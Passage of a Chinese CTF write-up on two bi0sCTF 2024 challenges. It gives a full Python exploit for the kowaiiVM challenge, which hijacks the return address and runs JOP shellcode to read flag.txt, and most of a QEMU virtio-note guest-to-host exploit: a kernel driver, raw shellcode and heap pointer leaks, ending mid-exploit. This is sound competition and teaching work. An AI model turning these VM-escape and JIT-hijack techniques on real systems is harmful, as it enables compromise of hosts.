分类 Learning 下的文章

kowaiiVM

漏洞点


2024-03-06T10:20:44.png


2024-03-06T10:21:17.png


无论是 VM 实现还是 JIT 实现中的 push / pop 都没有检查单个函数中的栈平衡,VM 层只检查了上下界,很明显通过 caller 提前压栈就可以避免越界

利用

在原始 VM 层和 JIT 层都可以通过不平衡的 push pop 劫持返回地址,但是需要绕过 JIT code 生成过程中的栈平衡检查。还有要思考的点就是如何让 VM 层和 JIT 层实现同样劫持到某个偏移上时,效果不同,但是又合理合法,并且能够让 JIT code escape一段空间,使得指令 imm 部分的 JOP shellcode 能够链接上。

from pwn import *

context.log_level = "debug"
context.arch = "amd64"

'''
typedef struct __attribute__((__packed__)) kowaiiFuncEntry
{
    u16 hash;
    u64 addr;
    u8 size;
    u8 callCount;
} kowaiiFuncEntry;

typedef struct __attribute__((__packed__)) kowaiiBin
{
    u8 kowaii[6];
    u16 entry;
    u32 magic;
    u16 bss;
    u8 no_funcs;
    kowaiiFuncEntry funct[];
} kowaiiBin;

typedef struct __attribute__((__packed__)) kowaiiRegisters
{
    u64 x[MAX_REGS];
    u8 *pc;
    u64 *sp; 
    u64 *bp;
} kowaiiRegisters;
'''

'''
/* Opcodes */
#define ADD               0xb0
#define SUB               0xb1
#define MUL               0xb2
#define SHR               0xb3
#define SHL               0xb4
#define PUSH              0xb5
#define POP               0xb6
#define GET               0xb7
#define SET               0xb8
#define MOV               0xb9
#define CALL              0xba
#define RET               0xbb
#define NOP               0xbc
#define HLT               0xbf
'''

def gen_func_entry(hash, addr, size, callCount):
    return p16(hash) + p64(addr) + p8(size) + p8(callCount)

def pack_kowaii_bin(entry, bss, no_funcs, entry_list, code_data):
    buf = b"KOWAII" + p16(entry) + p32(0xdeadc0de) + p16(bss) + p8(no_funcs)
    for func_entry in entry_list:
        buf += func_entry
    buf = buf.ljust(0x1000, b"\x00")
    buf += code_data
    return buf

############################## Hack Function ##############################
hack_func_code = b""
# control balanceStack vector when JITgen and make it don't crash the key heap metadata...
for _ in range(0xf):
    hack_func_code += p8(0xb5) + p8(0)                  # push reg[0]
for _ in range(0xf):
    hack_func_code += p8(0xb6) + p8(0)                  # pop reg[0]
hack_func_code += p8(0xb6) + p8(0)                      # pop reg[0]
for _ in range(8):
    hack_func_code += p8(0xb6) + p8(2)                  # pop reg[2]
hack_func_code += p8(0xb9) + p8(1) + p32(3)             # mov reg[1], 3 # modify retaddr to retaddr+3
hack_func_code += p8(0xb0) + p8(0) + p8(0) + p8(1)      # reg[0] = reg[0] + reg[1]
hack_func_code += p8(0xb5) + p8(0)                      # push reg[0]
hack_func_code += p8(0xbb)                              # ret
hack_func_hash = 0x1111
hack_func_entry = gen_func_entry(hack_func_hash, 0x4000, len(hack_func_code), 0)
##########################################################################


############################## JIT Function ##############################
jit_func_code = b""
# prepare enough space for hack_func() to hack balanceStack vector
for _ in range(8):
    jit_func_code += p8(0xb5) + p8(0)                                       # push reg[0]
jit_func_code += p8(0xba) + p16(hack_func_hash)                             # call hack_func
# this will ret in a shifted position
tmp = p8(0xff) + p8(0xb9) + p8(0) + b"\xaa" + p8(0xbc) + p8(0xbc)+ p8(0xbc) # 0xff, mov reg[0], value32(value16(b"\xaa\xbb")+value8(nop)+value8(nop)+value8(nop))
jit_func_code += p8(0xb9) + p8(0) + tmp                                     # mov reg[0], value32(tmp[:4]); nop; nop; nop

# JOP shellcode
jit_func_code += p8(0xb9) + p8(0) + asm("push r8;")+b"\xeb\x02"             # set rbx to 0
jit_func_code += p8(0xb9) + p8(0) + asm("pop rbx; nop;")+b"\xeb\x02"
## open
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rcx;")+b"\xeb\x02"   # clear rcx
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rdi;")+b"\xeb\x02"   # clear rdi
jit_func_code += p8(0xb9) + p8(0) + asm("push rdx; pop rdi;")+b"\xeb\x02"   # load &"flag.txt" into rdi
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rsi;")+b"\xeb\x02"   # clear rsi
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rdx;")+b"\xeb\x02"   # clear rdx
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rax;")+b"\xeb\x02"   # clear rax
jit_func_code += p8(0xb9) + p8(0) + asm("mov al, 0x2;")+b"\xeb\x02" 
jit_func_code += p8(0xb9) + p8(0) + asm("syscall;")+b"\xeb\x02"             # open("flag.txt", 0)
## read
jit_func_code += p8(0xb9) + p8(0) + asm("push rdi; pop rsi;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rax; pop rdi;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rcx;")+b"\xeb\x02"   # clear rcx
jit_func_code += p8(0xb9) + p8(0) + asm("mov cl, 0xff;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rcx; pop rdx;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rax;")+b"\xeb\x02"   # clear rax
jit_func_code += p8(0xb9) + p8(0) + asm("mov al, 0x0;")+b"\xeb\x02" 
jit_func_code += p8(0xb9) + p8(0) + asm("syscall;")+b"\xeb\x02"             # read(rax, bss, 0xff)
## write
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rcx;")+b"\xeb\x02"   # clear rcx
jit_func_code += p8(0xb9) + p8(0) + asm("mov cl, 0x1;")+b"\xeb\x02"         # stdout
jit_func_code += p8(0xb9) + p8(0) + asm("push rcx; pop rdi;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rcx;")+b"\xeb\x02"   # clear rcx
jit_func_code += p8(0xb9) + p8(0) + asm("mov cl, 0xff;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rcx; pop rdx;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rax;")+b"\xeb\x02"   # clear rax
jit_func_code += p8(0xb9) + p8(0) + asm("mov al, 0x1;")+b"\xeb\x02" 
jit_func_code += p8(0xb9) + p8(0) + asm("syscall;")+b"\xeb\x02"             # write(1, bss, 0xff)
jit_func_code += p8(0xb9) + p8(0) + b"\x90\x90\xeb\x02"
jit_func_code += p8(0xbb) # ret
jit_func_hash = 0x2222
jit_func_entry = gen_func_entry(jit_func_hash, 0x3000, len(jit_func_code), 0xa-1)
########################################################################


############################ Dummy Function ############################
dummy_func_code = b""
for _ in range(0xa):
    dummy_func_code += p8(0xba) + p16(jit_func_hash)                # call jit_func
dummy_func_code += p8(0xba) + p16(jit_func_hash)                    # call jit_func
dummy_func_code += p8(0xbb) # ret
dummy_func_hash = 0x3333
dummy_func_entry = gen_func_entry(dummy_func_hash, 0x2000, len(dummy_func_code), 0)
########################################################################


############################ Entry Code ################################
entry_code = b""
# store "flag.txt" string into bss
entry_code += p8(0xb9) + p8(1) + b"flag"                # mov reg[1], u32("flag")
entry_code += p8(0xb8) + p8(1) + p32(0)
entry_code += p8(0xb9) + p8(1) + b".txt"                # mov reg[1], u32(".txt")
entry_code += p8(0xb8) + p8(1) + p32(0x4)
entry_code += p8(0xb9) + p8(1) + b"\x00\x00\x00\x00"    # mov reg[1], u32("\x00\x00\x00\x00")
entry_code += p8(0xb8) + p8(1) + p32(0x8)
entry_code += p8(0xba) + p16(dummy_func_hash)           # call dummy_func_code
entry_code += p8(0xbf) # hlt
########################################################################


############################ Pack Bin Data #############################
code_data = entry_code.ljust(0x1000, b"\x00")           # 0x1000
code_data += dummy_func_code.ljust(0x1000, b"\x00")     # 0x2000
code_data += jit_func_code.ljust(0x1000, b"\x00")       # 0x3000
code_data += hack_func_code.ljust(0x1000, b"\x00")      # 0x4000

exec_entry = 0x1000
bss_start = 0xc000
func_entry_list =[jit_func_entry, hack_func_entry, dummy_func_entry]
bin_data = pack_kowaii_bin(exec_entry, bss_start, len(func_entry_list), func_entry_list, code_data)
########################################################################

with open("exp.bin", "wb") as f:
    f.write(bin_data)

virtio-note

漏洞

2024-03-06T10:24:33.png


处理 virtio 请求的时候允许下标越界,请求的结构体定义如下

2024-03-06T10:25:18.png

往环形队列里写这个请求结构的数据就可以正常交互

利用

需要同时编写一个内核驱动和用户态程序来完成整个交互,漏洞就是基本的下标越界,越界范围在堆上,可以读写任意下标偏移处的指针——前提是这里刚好存在一个合法的指针。难点主要在于找到稳定的 leak 对象,以及构造任意地址写原语。任意地址写可以通过修改一个引用了同样位于下标可覆盖区域的字符串的字符串指针,将该指针表示的字符串覆盖为一个地址值,这样在某个下标就会多出一个攻击者指定的指针。有了任意地址读写,接下来可以使用 QEMU 用于 JIT 的一个巨大 RWX 段布置 shellcode 实现 open-read-write(这似乎是 QEMU 8.x 一个新特性,属于非预期思路)。

![Image description](https://bbs.xdsec.org/assets/files/2024-03-04/1709578206-611382-2956926b0caf5d7fd8d73507e0b3dda.png)

驱动

KERNELDIR := /home/eqqie/CTF/bi0sCTF2024/virtio-note/linux

obj-m := exp.o

all:
        make -C $(KERNELDIR) M=$(PWD) modules

clean:
        make -C $(KERNELDIR) M=$(PWD) clean
#include <linux/virtio.h>
#include <linux/module.h>
#include <linux/device.h>
#include <linux/pci.h>
#include <linux/interrupt.h>
#include <linux/io.h>               /* io map */
#include <linux/dma-mapping.h>      /* DMA */
#include <linux/kernel.h>           /* kstrtoint() func */
#include <linux/virtio_config.h>    /* find_single_vq() func */

MODULE_LICENSE("GPL v2");

#define VIRTIO_ID_NOTE 42
/* big enough to contain a string representing an integer */
#define MAX_DATA_SIZE 20

typedef enum {
    OP_READ,
    OP_WRITE
} operation;

typedef unsigned long hwaddr;

typedef struct req_t {
    unsigned int idx;
    hwaddr addr;
    operation op;
} req_t;

struct virtio_note_info {
        struct virtqueue *vq;
    /*
     * in - the data we get from the device
     * out - the data we send to the device
     */
    req_t in, out;
};


//-----------------------------------------------------------------------------
//                  sysfs - give user access to driver
//-----------------------------------------------------------------------------

static ssize_t
virtio_buf_store(struct device *dev, struct device_attribute *attr,
        const char *buf, size_t count)
{
    printk(KERN_INFO "virtio_buf_store\n");
    //char tmp_buf[MAX_DATA_SIZE];
    //int retval;
    struct scatterlist sg_in, sg_out;
    struct scatterlist *request[2];
    /* cast dev into a virtio_device */
    struct virtio_device *vdev = dev_to_virtio(dev);
    struct virtio_note_info *vi = vdev->priv;

    /* copy the user buffer since it is a const buffer */
    size_t copy_size = count > sizeof(req_t) ? sizeof(req_t) : count;
    memcpy(&vi->out, buf, copy_size);
    // log vi->out
    printk(KERN_INFO "vi->out.idx: %#x\n", vi->out.idx);
    printk(KERN_INFO "vi->out.addr: %#lx\n", vi->out.addr);
    printk(KERN_INFO "vi->out.op: %#x\n", vi->out.op);
    
    /* initialize a single entry sg lists, one for input and one for output */
    sg_init_one(&sg_out, &vi->out, sizeof(req_t));
    sg_init_one(&sg_in, &vi->in, sizeof(req_t));

    /* build the request */
    request[0] = &sg_out;
    request[1] = &sg_in;

    /* add the request to the queue, in_buf is sent as the buffer idetifier */
    virtqueue_add_sgs(vi->vq, request, 1, 1, &vi->in, GFP_KERNEL);

    /* notify the device */
    virtqueue_kick(vi->vq);

    return count;
}

static ssize_t
virtio_buf_show(struct device *dev, struct device_attribute *attr, char *buf)
{
    printk(KERN_INFO "virtio_buf_show\n");
    /* cast dev into a virtio_device */
    struct virtio_device *vdev = dev_to_virtio(dev);
    struct virtio_note_info *vi = vdev->priv;

    printk(KERN_INFO "vi->in.idx: %#x\n", vi->in.idx);
    printk(KERN_INFO "vi->in.addr: %#lx\n", vi->in.addr);
    printk(KERN_INFO "vi->in.op: %#x\n", vi->in.op);

    return 0;
}

/*
 * struct device_attribute dev_attr_virtio_buf = {
 *     .attr = {
 *         .name = "virtio_buf",
 *         .mode = 0644
 *     },
 *     .show = virtio_buf_show,
 *     .store = virtio_buf_store
 * }
 */
static DEVICE_ATTR_RW(virtio_buf);


/*
 * The note_attr defined above is then grouped in the struct attribute group
 * as follows:
 */
struct attribute *note_attrs[] = {
    &dev_attr_virtio_buf.attr,
    NULL,
};

static const struct attribute_group note_attr_group = {
    .name = "note", /* directory's name */
    .attrs = note_attrs,
};


//-----------------------------------------------------------------------------
//                              IRQ functions
//-----------------------------------------------------------------------------

static void note_irq_handler(struct virtqueue *vq)
{
    printk(KERN_INFO "IRQ handler\n");

    struct virtio_note_info *vi = vq->vdev->priv;
    unsigned int len;
    void *res = NULL;

    /* get the buffer from virtqueue */
    res = virtqueue_get_buf(vi->vq, &len);

    memcpy(&vi->in, res, len);
}


//-----------------------------------------------------------------------------
//                             driver functions
//-----------------------------------------------------------------------------


static int note_probe(struct virtio_device *vdev)
{
    printk(KERN_INFO "probe\n");
    int retval;
    struct virtio_note_info *vi = NULL;

    /* create sysfiles for UI */
    retval = sysfs_create_group(&vdev->dev.kobj, &note_attr_group);
    if (retval) {
        pr_alert("failed to create group in /sys/bus/virtio/devices/.../\n");
    }

    /* initialize driver data */
        vi = kzalloc(sizeof(struct virtio_note_info), GFP_KERNEL);
        if (!vi)
                return -ENOMEM;

        /* We expect a single virtqueue. */
        vi->vq = virtio_find_single_vq(vdev, note_irq_handler, "input");
        if (IS_ERR(vi->vq)) {
        pr_alert("failed to connect to the device virtqueue\n");
        }

    /* initialize the data to 0 */
    memset(&vi->in, 0, sizeof(req_t));
    memset(&vi->out, 0, sizeof(req_t));

    /* store driver data inside the device to be accessed for all functions */
    vdev->priv = vi;

    return 0;
}

static void note_remove(struct virtio_device *vdev)
{
        struct virtio_note_info *vi = vdev->priv;

    /* remove the directory from sysfs */
    sysfs_remove_group(&vdev->dev.kobj, &note_attr_group);

    /* disable interrupts for vqs */
    vdev->config->reset(vdev);

    /* remove virtqueues */
        vdev->config->del_vqs(vdev);

    /* free memory */
        kfree(vi);
}

/*
 * vendor and device (+ subdevice and subvendor)
 * identifies a device we support
 */
static struct virtio_device_id note_ids[] = {
    {
        .device = VIRTIO_ID_NOTE,
        .vendor = VIRTIO_DEV_ANY_ID,
    },
    { 0, },
};

/*
 * id_table describe the device this driver support
 * probe is called when a device we support exist and
 * when we are chosen to drive it.
 * remove is called when the driver is unloaded or
 * when the device disappears
 */
static struct virtio_driver note = {
        .driver.name =        "virtio_note",
        .driver.owner =        THIS_MODULE,
        .id_table =        note_ids,
        .probe =        note_probe,
        .remove =        note_remove,
};

//-----------------------------------------------------------------------------
//                          overhead - must have
//-----------------------------------------------------------------------------

/* register driver in kernel pci framework */
module_virtio_driver(note);
MODULE_DEVICE_TABLE(virtio, note_ids);

用户态

#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <assert.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <errno.h>
#include <sys/mman.h>
#include <sys/io.h>
#include <time.h>

#define PAGE_SHIFT  12
#define PAGE_SIZE   (1 << PAGE_SHIFT)
#define PFN_PRESENT (1ull << 63)
#define PFN_PFN     ((1ull << 55) - 1)

#define SYSFS_PATH "/sys/bus/virtio/devices/virtio0/note/virtio_buf"

// max 0x40 bytes in a single write
char shellcode[] = {0x6a, 0x01, 0xfe, 0x0c, 0x24, 0x48, 0xb8, 0x66, 0x6c, 0x61, 0x67, 0x2e, 0x74, 0x78, 0x74, 0x50, 0x48, 0x89, 0xe7, 0x31, 0xd2, 0x31, 0xf6, 0x6a, 0x02, 0x58, 0x0f, 0x05, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x48, 0x89, 0xc7, 0x31, 0xc0, 0x31, 0xd2, 0xb2, 0xff, 0x48, 0x89, 0xee, 0x0f, 0x05, 0x31, 0xff, 0x31, 0xd2, 0xb2, 0xff, 0x48, 0x89, 0xee, 0x6a, 0x01, 0x58, 0x0f, 0x05 };


typedef unsigned long hwaddr;

typedef enum {
    READ,
    WRITE
} operation;

typedef struct req_t {
    unsigned int idx;
    hwaddr addr;
    operation op;
} req_t;

int fd;
int sysfs_fd;

uint32_t page_offset(uint32_t addr) {
    return addr & ((1 << PAGE_SHIFT) - 1);
}

uint64_t gva_to_gfn(void *addr) {
    uint64_t pme, gfn;
    size_t offset;

    offset = ((uintptr_t)addr >> 9) & ~7;
    lseek(fd, offset, SEEK_SET);
    read(fd, &pme, 8);
    if (!(pme & PFN_PRESENT))
        return -1;
    gfn = pme & PFN_PFN;

    return gfn;
}

uint64_t gva_to_gpa(void *addr) {
    uint64_t gfn = gva_to_gfn(addr);
    assert(gfn != -1);
    return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}

void virtio_write(unsigned int idx, hwaddr addr) {
    req_t write_buffer = {
        .idx = idx,
        .addr = addr,
        .op = WRITE,
    };
    write(sysfs_fd, (void *)&write_buffer, sizeof(req_t));
    usleep(300000);
}

void virtio_read(unsigned int idx, hwaddr addr) {
    req_t read_buffer = {
        .idx = idx,
        .addr = addr,
        .op = READ,
    };
    write(sysfs_fd, (void *)&read_buffer, sizeof(req_t));
    usleep(300000);
}

int main(int argc, char *argv[]) {
    int r;
    void *userbuf;
    uint64_t phy_userbuf;

    fd = open("/proc/self/pagemap", O_RDONLY);
    if (!fd) {
        perror("open pagemap");
        return -1;
    }

    sysfs_fd = open(SYSFS_PATH, 'r');

    /* allocate a user buffer */
    userbuf = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);
    if (userbuf == MAP_FAILED) {
        perror("mmap userbuf");
        return -1;
    }
    mlock(userbuf, 0x1000);
    phy_userbuf = gva_to_gpa(userbuf);
    printf("userbuf: 0x%lx\n", (uint64_t) userbuf);
    printf("phy_userbuf: 0x%lx\n", phy_userbuf);

    char buffer[] = "THIS_IS_A_TEST\x00";
    memcpy(userbuf, buffer, strlen(buffer));

    // test
    virtio_write(0, phy_userbuf);
    memset(userbuf, 0, 0x1000);
    virtio_read(0, phy_userbuf);
    printf("userbuf = %s\n", userbuf);

    // leak elf_base
    uint64_t tmp_ptr = 0;
    memset(userbuf, 0, 0x1000);
    virtio_read(19, phy_userbuf);
    tmp_ptr = *(((unsigned long long *)userbuf)+4);
    printf("[*] leak tmp ptr: 0x%lx\n", tmp_ptr);
    uint64_t elf_base = tmp_ptr - 0x86c800;
    printf("[*] elf base: 0x%lx\n", elf_base);

    // leak obj_base
    tmp_ptr = 0;
    memset(userbuf, 0, 0x1000);
    virtio_read(56, phy_userbuf);
    tmp_ptr = *(((unsigned long long *)userbuf)+4);
    printf("[*] leak tmp ptr: 0x%lx\n", tmp_ptr);
    uint64_t obj_base = tmp_ptr - 0;
    printf("[*] obj base: 0x%lx\n", obj_base);
